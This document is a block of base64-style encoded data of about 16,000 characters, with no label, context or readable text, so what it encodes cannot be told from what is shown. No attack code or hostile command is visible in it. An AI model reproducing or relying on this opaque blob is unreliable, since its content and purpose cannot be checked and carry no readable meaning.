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
